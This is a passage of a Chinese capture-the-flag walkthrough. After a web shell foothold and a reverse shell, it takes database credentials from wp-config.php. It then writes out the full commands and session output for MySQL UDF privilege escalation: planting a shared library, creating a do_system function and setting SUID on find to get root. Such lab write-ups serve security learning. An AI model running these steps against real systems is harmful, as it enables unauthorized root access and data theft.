

1-11
连接成功,在站点目录下发现flag2
1-12
1-13

通过蚁剑进入终端交互,反弹shell至攻击机
1-14
1-15

可以发现我们现在的用户是www-data,并不是root。同时发现存在mysql服务
1-16
然后就是一个一个的翻配置文件,寻找mysql密码,终于在目录:/var/www/html/wordpress下的wp-config.php中找到密码
1-17

ok,接下来登录数据库,查看版本,是否进行udf提权
1-18

尝试UDF提权之前,先获取plugin路径

1
show variables like "%plugin%";

1-19
然后直接复制msf中udf提权脚本出来,安照脚本中的注释说明,按步骤生成’.so‘文件后上传至目标机plugin路径下

1-21
这是在线msf脚本地址:

1
https://www.exploit-db.com/exploits/1518

1-20

进入数据库后,按照提权脚本中接下来的步骤继续操作,以下是我用到的命令

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
use mysql;

show tables;

# 查找myslq plugin的路径
show variables like "%plugin%";

create table foo(line blob);

# 通过load_file()函数读取指定路径下的文件内容,并将其其插入到foo表中
insert into foo values(load_file('/var/www/1518.so'));

# 通过dumpfile()函数将foo表中所有内容写出到指定目录文件下,如果没有该文件,将会自动创建
select * from foo into dumpfile '/usr/lib/mysql/plugin/1518.so';

# 在数据库中创建一个名为’do_system‘的函数,这个函数是用来执行系统命令的,其返回类型是整数。soname '1518.so'指定了这个函数的实现,即函数体所在的共享库文件为"1518.so"
create function do_system returns integer soname '1518.so';

# mysql.func这个表包含了mysql所有内置函数信息
select * from mysql.func;

# chmod u+s /usr/bin/find:给该命令设置setuid 权限,命令在执行时将以拥有者的身份而不是执行者的身份来执行,这意味着以 root 用户的权限执行。这里的chmod u+s /usr/bin/find当然也可以换成其他linux命令,回车后都会直接已root执行,只不过给find命令添加suid权限,更加方便与节省时间
select do_system('chmod u+s /usr/bin/find');
# 这里除了do_system()函数执行命令外,还有sys_eval也能执行任意命令,并将输出返回。sys_exec也能执行任意命令,并将退出码返回,看个人选择

以下为mysql操作记录

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
mysql> use mysql;
use mysql;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A

Database changed
mysql> show tables;
show tables;
+---------------------------+
| Tables_in_mysql |
+---------------------------+
| columns_priv |
| db |
| event |
| func |
| general_log |
| help_category |
| help_keyword |
| help_relation |
| help_topic |
| host |
| ndb_binlog_index |
| plugin |
| proc |
| procs_priv |
| proxies_priv |
| servers |
| slow_log |
| tables_priv |
| time_zone |
| time_zone_leap_second |
| time_zone_name |
| time_zone_transition |
| time_zone_transition_type |
| user |
+---------------------------+
24 rows in set (0.00 sec)

mysql> select variables like "%plugin%";
select variables like "%plugin%";
ERROR 1054 (42S22): Unknown column 'variables' in 'field list'
mysql> show variables like "%plugin%";
show variables like "%plugin%";
+---------------+------------------------+
| Variable_name | Value |
+---------------+------------------------+
| plugin_dir | /usr/lib/mysql/plugin/ |
+---------------+------------------------+
1 row in set (0.00 sec)

mysql> create table foo(line blob);
create table foo(line blob);
Query OK, 0 rows affected (0.00 sec)

mysql> insert into foo values(load_file('/var/www/1518.so'));
insert into foo values(load_file('/var/www/1518.so'));
Query OK, 1 row affected (0.00 sec)

mysql> select * from foo into dumpfile '/usr/lib/mysql/plugin/1518.so';
select * from foo into dumpfile '/usr/lib/mysql/plugin/1518.so';
Query OK, 1 row affected (0.00 sec)

mysql> create function do_system returns integer soname '1518.so';
create function do_system returns integer soname '1518.so';
Query OK, 0 rows affected (0.00 sec)

mysql> select * from mysql.func;
select * from mysql.func;
+-----------+-----+---------+----------+
| name | ret | dl | type |
+-----------+-----+---------+----------+
| do_system | 2 | 1518.so | function |
+-----------+-----+---------+----------+
1 row in set (0.00 sec)

mysql> select do_system('chmod u+s /usr/bin/find');
select do_system('chmod u+s /usr/bin/find');
+--------------------------------------+
| do_system('chmod u+s /usr/bin/find') |
+--------------------------------------+
| 0 |
+--------------------------------------+
1 row in set (0.00 sec)

mysql>

完成上面所有步骤,退出mysql。接下来我们就可以使用find来执行任何命令了
1-22
